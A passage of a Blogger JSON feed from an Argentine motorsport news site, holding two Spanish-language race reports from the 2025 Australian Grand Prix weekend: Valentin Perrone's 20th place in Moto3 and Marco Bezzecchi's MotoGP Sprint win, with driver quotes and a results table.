href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Phillip+Island\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3463258942171626363\" target=\"_blank\"\u003EPhillip Island\u003C\/a\u003E, donde logró el objetivo de llegar a la meta y acumular experiencia de cara al próximo compromiso en \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Malasia\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3463258942171626363\" target=\"_blank\"\u003EMalasia\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa edición 2025 del \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gran+Premio+de+Australia\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3463258942171626363\" target=\"_blank\"\u003EGran Premio de Australia\u003C\/a\u003E \u003C\/b\u003Econcluyó para el equipo Red Bull KTM Tech3 Moto3™ con un resultado por debajo de las expectativas. El fin de semana en el circuito de\u003Cb\u003E Phillip Island \u003C\/b\u003Ese presentó complicado desde el inicio para el novato\u003Cb\u003E \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Valentin+Perrone\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3463258942171626363\" target=\"_blank\"\u003EValentin Perrone\u003C\/a\u003E\u003C\/b\u003E, quien finalmente cortó la meta en la vigésima posición.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETras regresar de una caída en \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Indonesia\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3463258942171626363\" target=\"_blank\"\u003EIndonesia\u003C\/a\u003E, el \u003Cb\u003EGran Premio de Australia \u003C\/b\u003Erepresentó un desafío para Perrone, cuyo objetivo principal era recuperar la confianza sobre la motocicleta. El joven piloto, número 73, partió desde la vigésima segunda posición en la grilla. Realizó una salida positiva, escalando hasta el puesto 18 en la primera vuelta y colocándose al borde de los puntos, en la decimosexta colocación, después de cuatro vueltas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl ritmo en las primeras etapas fue aceptable, pero el piloto comenzó a experimentar dificultades para mantener un paso constante. Una pequeña brecha se fue abriendo con respecto a sus rivales directos. Transcurridas diez vueltas, Perrone se mantenía en la decimoséptima posición, pero perdió ritmo de forma progresiva, descendiendo algunos puestos hasta concluir la carrera en el vigésimo lugar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESi bien el potencial del novato es superior al demostrado, el evento se consideró una oportunidad de aprendizaje de cara a la próxima cita en el circuito internacional de \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sepang+circuit\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3463258942171626363\" target=\"_blank\"\u003ESepang\u003C\/a\u003E\u003C\/b\u003E, para el \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gran+Premio+de+Malasia\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3463258942171626363\" target=\"_blank\"\u003EGran Premio de Malasia\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigz9hN-fnnEgxpNzeO2T4Da8J_QaUIZUIAwtZLxNqGyPjnKfi3u6BZtbup4PP6gSkSthHaAEDqNIDD6okkzqE18cyciC69X4ySuPrQkCce9lL5-fx1NXrWTr73t8be8pYUdRBgusImToHMmAvOSn0ByNGZgOXmV2YyCnU4J08PLYZsF_3RFzY2ZAbjX_ym\/s800\/Perrone_3_Phillip-Island.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigz9hN-fnnEgxpNzeO2T4Da8J_QaUIZUIAwtZLxNqGyPjnKfi3u6BZtbup4PP6gSkSthHaAEDqNIDD6okkzqE18cyciC69X4ySuPrQkCce9lL5-fx1NXrWTr73t8be8pYUdRBgusImToHMmAvOSn0ByNGZgOXmV2YyCnU4J08PLYZsF_3RFzY2ZAbjX_ym\/s16000\/Perrone_3_Phillip-Island.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAl respecto, el propio \u003Cb\u003EValentin Perrone \u003C\/b\u003Eanalizó su desempeño: \u003Ci\u003E\"Hoy fue una carrera súper difícil para nosotros. Sin duda, la posición final no es la que esperaba. Tuvimos un buen inicio, las primeras vueltas fueron positivas, pero luego comencé a luchar un poco más con la parte trasera, perdía agarre y mucho tiempo en las dos últimas curvas\"\u003C\/i\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\"De todos modos, la sensación en la carrera fue mejor que los dos días anteriores, me sentía con confianza, pero, como siempre, cuando necesitaba abrir el acelerador, luchaba mucho, derrapaba, y no podía girar la moto correctamente en las curvas rápidas. Es algo que debemos mejorar, lo sabemos, ¡así que estamos trabajando en ello con mi equipo! De cualquier manera, hemos aprendido mucho, y estoy emocionado por Malasia la próxima semana\"\u003C\/i\u003E, añadió Perrone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor su parte, \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nicolas+Goyon\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3463258942171626363\" target=\"_blank\"\u003ENicolas Goyon\u003C\/a\u003E\u003C\/b\u003E, Team Manager del equipo, señaló:\u003Ci\u003E \"¡Fue un fin de semana complicado en general para nuestro equipo de Moto3 en Phillip Island! Era la primera vez que Valentin Perrone volvía a subirse a la moto desde su caída en \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Mandalika+circuit\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3463258942171626363\" target=\"_blank\"\u003EMandalika\u003C\/a\u003E, así que le llevó un tiempo volver a coger velocidad, y sabemos que este circuito dista mucho de ser fácil\"\u003C\/i\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\"Tuvimos algo de lluvia en las sesiones de la mañana del viernes y el sábado, así que realmente no le ayudó a reconstruir su confianza. El objetivo de la carrera de hoy era terminarla, recuperar la confianza con la moto sin ningún accidente, y volveremos a empujar en la próxima carrera. Hay altibajos en la temporada, es parte del proceso de aprendizaje, y Valentin aprendió hoy a gestionar uno de estos momentos\"\u003C\/i\u003E, completó Goyon.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EFuente y fotos\u003C\/b\u003E: \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Prensa+Red+Bull+KTM+Tech3\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3463258942171626363\" target=\"_blank\"\u003EPrensa Red Bull KTM Tech3\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rectaprincipal.com.ar\/feeds\/3463258942171626363\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/10\/valentin-perrone-finaliza-20-el-gp-de-australia-2025.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/3463258942171626363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/3463258942171626363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/10\/valentin-perrone-finaliza-20-el-gp-de-australia-2025.html","title":"Valentin Perrone finaliza 20º el Gran Premio de Australia 2025"}],"author":[{"name":{"$t":"Damián Fanelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17216310857541929405"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDiKEwM5mzAvcSnkAJuIdo4iTkr-RllHzfv5Ta-58AWns9L7wSP-o65dtBCV3C-HMV4qCRZ4l32482iXY-BpHVSsO66ncdm6B_U6RvzPLrJpodmBWoSMN1T6dncGcrYYU\/s220\/df.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Perrone_3_Phillip-Island_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8737672625047540020.post-7621535221485546941"},"published":{"$t":"2025-10-18T10:59:00.002-03:00"},"updated":{"$t":"2025-10-18T10:59:11.301-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MotoGP"}],"title":{"type":"text","$t":"Marco Bezzecchi logra una victoria sobre el final en el Sprint de Australia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLAux8lraLj8-JoSiF1lrJag-wUZUuEVBH9c4QMyoXOal06DP50lz1rAAuvyJYIBrMFaIofaWE_JONeQp6vNYyoVA9eAFfL3PbeXNd-BVSmjoqQ7CadCrpSIJLt8I_sSE28Go7frOJRW9FOed1NX2GBbgB1wiWVSUsIriHF3N_In4-w51cf9wd1jcFAH_\/s800\/sprint%20aus2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLAux8lraLj8-JoSiF1lrJag-wUZUuEVBH9c4QMyoXOal06DP50lz1rAAuvyJYIBrMFaIofaWE_JONeQp6vNYyoVA9eAFfL3PbeXNd-BVSmjoqQ7CadCrpSIJLt8I_sSE28Go7frOJRW9FOed1NX2GBbgB1wiWVSUsIriHF3N_In4-w51cf9wd1jcFAH_\/s16000\/sprint%20aus2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl piloto de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aprilia\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003EAprilia\u003C\/a\u003E se impuso en las últimas vueltas al \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Trackhouse+Racing\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003ETrackhouse\u003C\/a\u003E de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ra%C3%BAl+Fern%C3%A1ndez+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003ERaúl Fernández\u003C\/a\u003E. \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pedro+Acosta+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003EPedro Acosta\u003C\/a\u003E selló la tercera posición tras un intenso duelo con \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jack+Miller+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003EJack Miller\u003C\/a\u003E y Fabio Di Giannantonio.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Marco+Bezzecchi+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003EMarco Bezzecchi\u003C\/a\u003E \u003C\/b\u003Edel Aprilia Racing consiguió su segunda victoria consecutiva en un\u003Cb\u003E \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tissot+Sprint+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003ETissot Sprint\u003C\/a\u003E \u003C\/b\u003Edel campeonato de \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003EMotoGP\u003C\/a\u003E\u003C\/b\u003E, esta vez en el circuito de \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Phillip+Island\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003EPhillip Island\u003C\/a\u003E\u003C\/b\u003E. El italiano se impuso en la carrera de 13 vueltas tras superar a \u003Cb\u003ERaúl Fernández\u003C\/b\u003E del Trackhouse MotoGP Team a tres vueltas del final. La victoria se produjo a pesar de que Bezzecchi tuvo un momento crítico en la curva 10, donde estuvo al límite de caer y rozó al entonces líder Fernández.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxrXqV5uwAH8-6rLg013wk7w98jw9pXI55PmA47ubf5rrr5-nL0zcD2L_PXGW9rIoOZO9QKr6kFbx8bbzF8Qlk0KPQNbYa4NQpCrFdGDCQ8UUB8mclxMGVDESKwveBSk0t6tVt9mA1mm6M75UZrxNA42i5lqkx77Z0V-wvOPlEEVgVdgQ63cPJjdAQ-cPi\/s800\/sprint%20aus3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxrXqV5uwAH8-6rLg013wk7w98jw9pXI55PmA47ubf5rrr5-nL0zcD2L_PXGW9rIoOZO9QKr6kFbx8bbzF8Qlk0KPQNbYa4NQpCrFdGDCQ8UUB8mclxMGVDESKwveBSk0t6tVt9mA1mm6M75UZrxNA42i5lqkx77Z0V-wvOPlEEVgVdgQ63cPJjdAQ-cPi\/s16000\/sprint%20aus3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPedro Acosta \u003C\/b\u003Edel \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Red+Bull+KTM+Factory+Racing+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003ERed Bull KTM Factory Racing\u003C\/a\u003E completó el podio tras una lucha que se definió en la última recta. El piloto español mantuvo su tercera posición bajo la presión de \u003Cb\u003EJack Miller \u003C\/b\u003Edel Prima Pramac Yamaha MotoGP y \u003Cb\u003EFabio Di Giannantonio \u003C\/b\u003Edel \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pertamina+Enduro+VR46+Racing+Team+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003EPertamina Enduro VR46 Racing Team\u003C\/a\u003E, con los tres pilotos cruzando la línea de meta separados por apenas una décima de segundo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa carrera comenzó con un sorprendente 'holeshot' de \u003Cb\u003EÁlex Márquez\u003C\/b\u003E del BK8 Gresini Racing MotoGP, pero fue \u003Cb\u003ERaúl Fernández\u003C\/b\u003E quien tomó el liderato en la segunda curva. Bezzecchi se estableció en segunda posición desde el inicio, a pesar de haber tenido un encuentro con gaviotas durante la vuelta de calentamiento que dañó el alerón de su Aprilia.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-sQIv5-uTgdOzaPGIUDoDFTKLZVqrONMDLl7sXWb5uSPwEC8uiqJe1M4uv4_-Dmg2FrIBDG_-jL8KXf7MUFGdfKAyjzLY5s8_TP8AVRfP-UOwMbAD8hzUIM6wdcWLynyEcfW5-OChmXhE5EH1S7M_IGxxumoBWvLswG7m8PgqpyutTtOmrIJOhtlJsF05\/s800\/sprint%20aus5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-sQIv5-uTgdOzaPGIUDoDFTKLZVqrONMDLl7sXWb5uSPwEC8uiqJe1M4uv4_-Dmg2FrIBDG_-jL8KXf7MUFGdfKAyjzLY5s8_TP8AVRfP-UOwMbAD8hzUIM6wdcWLynyEcfW5-OChmXhE5EH1S7M_IGxxumoBWvLswG7m8PgqpyutTtOmrIJOhtlJsF05\/s16000\/sprint%20aus5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Fabio+Quartararo+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003EFabio Quartararo\u003C\/a\u003E\u003C\/b\u003E, que había partido desde la pole position, cayó hasta la sexta plaza en las primeras vueltas. \u003Cb\u003EBrad Binder\u003C\/b\u003E, compañero de equipo de Acosta, se vio forzado al abandono por una caída en la curva 2 durante la primera vuelta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa batalla por el tercer puesto se intensificó a mitad de carrera, con Acosta adelantando tanto a Miller como a \u003Cb\u003EÁlex Márquez \u003C\/b\u003Een la curva 1 de la séptima vuelta. Mientras tanto, en la lucha por la victoria, Bezzecchi recuperó el ritmo y presionó a Fernández hasta que logró el adelantamiento definitivo en la curva 2 de la décima vuelta.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLe0ituLVAz_kHlyshjpoVjtba6G0QOCX5F0zfCFbrK_yjTG7Y5h3mrtH6U0IlxU4i2-2XrL9_2yJExnaHVnkIkQc7clQHuAmA0rT34pkRmd3RXksHmN-BgqnlINt0S2X1crSZn9-LsKyfhUGD2uH82vFCOotQfbCnk0prz1KrDADeNINGCXf5wGUxc9DS\/s800\/sprint%20aus7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLe0ituLVAz_kHlyshjpoVjtba6G0QOCX5F0zfCFbrK_yjTG7Y5h3mrtH6U0IlxU4i2-2XrL9_2yJExnaHVnkIkQc7clQHuAmA0rT34pkRmd3RXksHmN-BgqnlINt0S2X1crSZn9-LsKyfhUGD2uH82vFCOotQfbCnk0prz1KrDADeNINGCXf5wGUxc9DS\/s16000\/sprint%20aus7.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl resultado marca el primer 1-2 de Aprilia en la historia de los Sprints de \u003Cb\u003EMotoGP\u003C\/b\u003E. \u003Cb\u003EÁlex Márquez\u003C\/b\u003E finalizó en sexta posición después de su prometedor inicio, seguido por Quartararo en séptimo lugar. \u003Cb\u003ELuca Marini \u003C\/b\u003Edel Honda HRC Castrol y \u003Cb\u003EPol Espargaró\u003C\/b\u003E del Red Bull KTM Tech3 cerraron la zona de puntos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFuera de los puntos, \u003Cb\u003EEnea Bastianini \u003C\/b\u003Edel Red Bull KTM Tech3 finalizó décimo. \u003Cb\u003EFrancesco Bagnaia \u003C\/b\u003Edel \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ducati+Lenovo+Team+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003EDucati Lenovo Team\u003C\/a\u003E tuvo una actuación discreta al terminar en decimonovena posición, lo que reduce su ventaja sobre Bezzecchi en la lucha por el tercer puesto del campeonato a solo ocho puntos. \u003Cb\u003EFermín Aldeguer\u003C\/b\u003E del BK8 Gresini Racing MotoGP sufrió una caída en la vuelta 11 en la curva 6, de la que salió ileso.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECarrera Sprint (13 vueltas)\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Marco Bezzecchi (Aprilia Racing) 19:03.971\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Raul Fernandez (Trackhouse MotoGP Team) +3.149\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Pedro Acosta (Red Bull KTM Factory Racing) +5.310\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Jack Miller (Prima Pramac Yamaha MotoGP) +5.376\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Fabio Di Giannantonio (Pertamina Enduro VR46 Racing Team) +5.416\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E6. Alex Marquez (BK8 Gresini Racing MotoGP) +6.109\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E7. Fabio Quartararo (Monster Energy Yamaha MotoGP Team) +8.706\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E8. Luca Marini (Honda HRC Castrol) +8.938\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E9. Pol Espargaro (Red Bull KTM Tech3) +9.252\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E10. Enea Bastianini (Red Bull KTM Tech3) +9.752\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EFuente y fotos: \u003C\/b\u003EPrensa MotoGP\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rectaprincipal.com.ar\/feeds\/7621535221485546941\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/10\/marco-bezzecchi-logra-una-victoria-sobre-el-final-en-el-sprint-de-australia.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/7621535221485546941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/7621535221485546941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/10\/marco-bezzecchi-logra-una-victoria-sobre-el-final-en-el-sprint-de-australia.html","title":"Marco Bezzecchi logra una victoria sobre el final en el Sprint de Australia"}],"author":[{"name":{"$t":"Damián Fanelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17216310857541929405"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDiKEwM5mzAvcSnkAJuIdo4iTkr-RllHzfv5Ta-58AWns9L7wSP-o65dtBCV3C-HMV4qCRZ4l32482iXY-BpHVSsO66ncdm6B_U6RvzPLrJpodmBWoSMN1T6dncGcrYYU\/s220\/df.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLAux8lraLj8-JoSiF1lrJag-wUZUuEVBH9c4QMyoXOal06DP50lz1rAAuvyJYIBrMFaIofaWE_JONeQp6vNYyoVA9eAFfL3PbeXNd-BVSmjoqQ7CadCrpSIJLt8I_sSE28Go7frOJRW9FOed1NX2GBbgB1wiWVSUsIriHF3N_In4-w51cf9wd1jcFAH_\/s72-c\/sprint%20aus2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});